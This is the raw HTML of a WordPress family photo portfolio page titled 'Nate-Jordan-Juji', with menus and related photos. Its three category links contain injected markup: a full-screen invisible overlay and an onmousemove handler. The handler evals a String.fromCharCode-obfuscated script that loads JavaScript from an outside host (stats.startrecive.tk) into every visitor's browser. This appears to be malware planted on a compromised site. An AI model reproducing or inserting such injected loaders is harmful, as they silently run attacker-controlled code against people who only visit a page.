

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://paulvenckus.com/our-destination/nate-jordan-juji/
body_size: 7840
content:
<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="http://paulvenckus.com/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Nate-Jordan-Juji &#8211; Paul Venckus</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Open+Sans:400', 'Nixie+One:400', 'PT+Sans:700']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
						<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Paul Venckus &raquo; Feed" href="http://paulvenckus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paul Venckus &raquo; Comments Feed" href="http://paulvenckus.com/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Paul Venckus &raquo; Nate-Jordan-Juji Comments Feed" href="http://paulvenckus.com/our-destination/nate-jordan-juji/feed/" />

		<meta property="og:title" content="Nate-Jordan-Juji"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://paulvenckus.com/our-destination/nate-jordan-juji/"/>
		<meta property="og:site_name" content="Paul Venckus"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="http://paulvenckus.com/wp-content/uploads/2019/03/20190301_110629.jpg"/>
							<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/paulvenckus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://paulvenckus.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.20' type='text/css' media='all' />
<link rel='stylesheet' id='smuzform-public-form-render-css'  href='http://paulvenckus.com/wp-content/plugins/contact-form-add/public/assets/css/form-style.css?ver=5.2.20' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='http://paulvenckus.com/wp-content/themes/Avada/style.css?ver=4.0.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='http://paulvenckus.com/wp-content/themes/Avada/shortcodes.css?ver=4.0.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='http://paulvenckus.com/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=4.0.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='http://paulvenckus.com/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=4.0.2' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='http://paulvenckus.com/wp-content/themes/Avada/assets/css/ie8.css?ver=4.0.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='http://paulvenckus.com/wp-content/themes/Avada/assets/css/ie.css?ver=4.0.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='http://paulvenckus.com/wp-content/themes/Avada/ilightbox.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='http://paulvenckus.com/wp-content/themes/Avada/animations.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//paulvenckus.com/wp-content/uploads/avada-styles/avada-2428.css?timestamp=1625419186&#038;ver=5.2.20' type='text/css' media='all' />
<script type='text/javascript' src='http://paulvenckus.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://paulvenckus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://paulvenckus.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://paulvenckus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://paulvenckus.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.20" />
<link rel="canonical" href="http://paulvenckus.com/our-destination/nate-jordan-juji/" />
<link rel='shortlink' href='http://paulvenckus.com/?p=2428' />
<link rel="alternate" type="application/json+oembed" href="http://paulvenckus.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpaulvenckus.com%2Four-destination%2Fnate-jordan-juji%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://paulvenckus.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpaulvenckus.com%2Four-destination%2Fnate-jordan-juji%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><link rel="icon" href="http://paulvenckus.com/wp-content/uploads/2016/09/cropped-20160413_215732-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://paulvenckus.com/wp-content/uploads/2016/09/cropped-20160413_215732-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://paulvenckus.com/wp-content/uploads/2016/09/cropped-20160413_215732-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://paulvenckus.com/wp-content/uploads/2016/09/cropped-20160413_215732-270x270.jpg" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="http://paulvenckus.com/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="avada_portfolio-template-default single single-avada_portfolio postid-2428 single-format-image fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode menu-text-align-left mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-modern ">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			</div>
		<div class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-1011"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1011"  ><a  href="http://paulvenckus.com/"><span class="menu-text">HOME</span></a></li><li  id="menu-item-2269"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2269"  ><a  href="http://paulvenckus.com/home-2/everyone/"><span class="menu-text">Everyone</span></a></li><li  id="menu-item-2289"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"  ><a  href="http://paulvenckus.com/home-2/paul/"><span class="menu-text">Paul</span></a></li><li  id="menu-item-2288"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"  ><a  href="http://paulvenckus.com/home-2/jodi/"><span class="menu-text">Jodi</span></a></li><li  id="menu-item-2282"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"  ><a  href="http://paulvenckus.com/home-2/hannah/"><span class="menu-text">Hannah</span></a></li><li  id="menu-item-2283"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"  ><a  href="http://paulvenckus.com/home-2/nate/"><span class="menu-text">Nate</span></a></li><li  id="menu-item-2277"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277"  ><a  href="http://paulvenckus.com/home-2/jordan/"><span class="menu-text">Jordan</span></a></li><li  id="menu-item-2273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2273"  ><a  href="http://paulvenckus.com/home-2/lisa/"><span class="menu-text">Lisa</span></a></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Nate-Jordan-Juji</h1>

									
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://paulvenckus.com" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">Nate-Jordan-Juji</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="http://paulvenckus.com/our-destination/paul-lisa-hannah-shedd-aquarium/" rel="prev">Previous</a>
			
			
											<a href="http://paulvenckus.com/our-destination/paul-juji/" rel="next">Next</a>
					</div>
	
			<div id="post-2428" class="post-2428 avada_portfolio type-avada_portfolio status-publish format-image has-post-thumbnail hentry portfolio_category-everybody portfolio_category-jordan portfolio_category-nate">
			
																		<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
							<ul class="slides">
																																																				<li>
																					<a href="http://paulvenckus.com/wp-content/uploads/2019/03/20190301_110629.jpg" data-rel="iLightbox[gallery2428]" title="" data-title="20190301_110629" data-caption="">
												<img src="http://paulvenckus.com/wp-content/uploads/2019/03/20190301_110629.jpg" alt="" role="presentation" />
											</a>
																			</li>
																																																																																																																																																																											</ul>
						</div>
												
						<div class="project-content clearfix">
				
			<span class="entry-title" style="display: none;">
			Nate-Jordan-Juji		</span>
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="http://paulvenckus.com/author/pkvenckus/" title="Posts by pkvenckus" rel="author">pkvenckus</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2019-03-18T11:55:18+00:00		</span>
	
				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>
														</div>
									<div class="project-info">

						<h3>Project Details</h3>

						
													<div class="project-info-box">
								<h4>Categories:</h4>
								<div class="project-terms">
									<a href="http://paulvenckus.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/everybody/" rel="tag">Everybody</a><br /><a href="http://paulvenckus.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/jordan/" rel="tag">Jordan</a><br /><a href="http://paulvenckus.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/nate/" rel="tag">Nate</a>								</div>
							</div>
						
						
						
						
											</div>
							</div>

			<div class="portfolio-sep"></div>
											<div class="related-posts single-related-posts">
	<div class="fusion-title fusion-title-size-three sep-single" style="margin-top:0px;margin-bottom:0px;"><h3 class="title-heading-left">Related Projects</h3><div class="title-sep-container"><div class="title-sep sep-single"></div></div></div>
	
	
	
	
				<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="no" data-columns="3" data-itemmargin="7px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
													<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
			<img src="http://paulvenckus.com/wp-content/uploads/2019/05/20170716_204142-500x383.jpg" srcset="http://paulvenckus.com/wp-content/uploads/2019/05/20170716_204142-500x383.jpg 1x, http://paulvenckus.com/wp-content/uploads/2019/05/20170716_204142-500x383@2x.jpg 2x" width="500" height="383" alt="Lisa on Beach" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://paulvenckus.com/our-destination/lisa-on-beach/">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://paulvenckus.com/wp-content/uploads/2019/05/20170716_204142.jpg" data-id="2449" data-rel="iLightbox[gallery]" data-title="20170716_204142" data-caption="">
						Gallery					</a>
														
				
				
		
				
				
					</div>
</div>

	
</div>
							

																							<h4 class="fusion-carousel-title">
									<a href="http://paulvenckus.com/our-destination/lisa-on-beach/"_self>Lisa on Beach</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">May 2nd, 2019</span>

									<span class="fusion-inline-sep">|</span>
									<span><a href="http://paulvenckus.com/our-destination/lisa-on-beach/#respond">0 Comments</a></span>
								</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
			<img src="http://paulvenckus.com/wp-content/uploads/2019/05/IMG_5563-500x383.jpg" srcset="http://paulvenckus.com/wp-content/uploads/2019/05/IMG_5563-500x383.jpg 1x, http://paulvenckus.com/wp-content/uploads/2019/05/IMG_5563-500x383@2x.jpg 2x" width="500" height="383" alt="Hannah Nate Jordan Lisa jumping at beach" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://paulvenckus.com/our-destination/hannah-nate-jordan-lisa-jumping-at-beach/">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://paulvenckus.com/wp-content/uploads/2019/05/IMG_5563.jpg" data-id="2446" data-rel="iLightbox[gallery]" data-title="IMG_5563" data-caption="">
						Gallery					</a>
														
				
				
		
				
				
					</div>
</div>

	
</div>
							

																							<h4 class="fusion-carousel-title">
									<a href="http://paulvenckus.com/our-destination/hannah-nate-jordan-lisa-jumping-at-beach/"_self>Hannah Nate Jordan Lisa jumping at beach</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">May 2nd, 2019</span>

									<span class="fusion-inline-sep">|</span>
									<span><a href="http://paulvenckus.com/our-destination/hannah-nate-jordan-lisa-jumping-at-beach/#respond">0 Comments</a></span>
								</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
			<img src="http://paulvenckus.com/wp-content/uploads/2019/05/IMG_2027-500x383.jpg" srcset="http://paulvenckus.com/wp-content/uploads/2019/05/IMG_2027-500x383.jpg 1x, http://paulvenckus.com/wp-content/uploads/2019/05/IMG_2027-500x383@2x.jpg 2x" width="500" height="383" alt="Jordan 2019" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://paulvenckus.com/our-destination/jordan-2019/">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://paulvenckus.com/wp-content/uploads/2019/05/IMG_2027.jpg" data-id="2443" data-rel="iLightbox[gallery]" data-title="IMG_2027" data-caption="">
						Gallery					</a>
														
				
				
		
				
				
					</div>
</div>

	
</div>
							

																							<h4 class="fusion-carousel-title">
									<a href="http://paulvenckus.com/our-destination/jordan-2019/"_self>Jordan 2019</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">May 2nd, 2019</span>

									<span class="fusion-inline-sep">|</span>
									<span><a href="http://paulvenckus.com/our-destination/jordan-2019/#respond">0 Comments</a></span>
								</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
			<img src="http://paulvenckus.com/wp-content/uploads/2019/05/56640146_2163724653722577_7060628584800452608_n-500x383.jpg" srcset="http://paulvenckus.com/wp-content/uploads/2019/05/56640146_2163724653722577_7060628584800452608_n-500x383.jpg 1x, http://paulvenckus.com/wp-content/uploads/2019/05/56640146_2163724653722577_7060628584800452608_n-500x383@2x.jpg 2x" width="500" height="383" alt="Paul with Noodles" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://paulvenckus.com/our-destination/paul-with-noodles/">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://paulvenckus.com/wp-content/uploads/2019/05/56640146_2163724653722577_7060628584800452608_n.jpg" data-id="2440" data-rel="iLightbox[gallery]" data-title="56640146_2163724653722577_7060628584800452608_n" data-caption="">
						Gallery					</a>
														
				
				
		
				
				
					</div>
</div>

	
</div>
							

																							<h4 class="fusion-carousel-title">
									<a href="http://paulvenckus.com/our-destination/paul-with-noodles/"_self>Paul with Noodles</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">May 2nd, 2019</span>

									<span class="fusion-inline-sep">|</span>
									<span><a href="http://paulvenckus.com/our-destination/paul-with-noodles/#respond">0 Comments</a></span>
								</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
			<img src="http://paulvenckus.com/wp-content/uploads/2019/03/20190218_124714-500x383.jpg" srcset="http://paulvenckus.com/wp-content/uploads/2019/03/20190218_124714-500x383.jpg 1x, http://paulvenckus.com/wp-content/uploads/2019/03/20190218_124714-500x383@2x.jpg 2x" width="500" height="383" alt="Hannah-Lisa Shedd Aquarium" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://paulvenckus.com/our-destination/hannah-lisa-shedd-aquarium/">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://paulvenckus.com/wp-content/uploads/2019/03/20190218_124714.jpg" data-id="2432" data-rel="iLightbox[gallery]" data-title="20190218_124714" data-caption="">
						Gallery					</a>
														
				
				
		
				
				
					</div>
</div>

	
</div>
							

																							<h4 class="fusion-carousel-title">
									<a href="http://paulvenckus.com/our-destination/hannah-lisa-shedd-aquarium/"_self>Hannah-Lisa Shedd Aquarium</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">March 18th, 2019</span>

									<span class="fusion-inline-sep">|</span>
									<span><a href="http://paulvenckus.com/our-destination/hannah-lisa-shedd-aquarium/#respond">0 Comments</a></span>
								</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
			<img src="http://paulvenckus.com/wp-content/uploads/2019/03/20190301_110702-e1552909805615-500x383.jpg" srcset="http://paulvenckus.com/wp-content/uploads/2019/03/20190301_110702-e1552909805615-500x383.jpg 1x, http://paulvenckus.com/wp-content/uploads/2019/03/20190301_110702-e1552909805615-500x383@2x.jpg 2x" width="500" height="383" alt="Paul-Juji" />


		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://paulvenckus.com/our-destination/paul-juji/">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
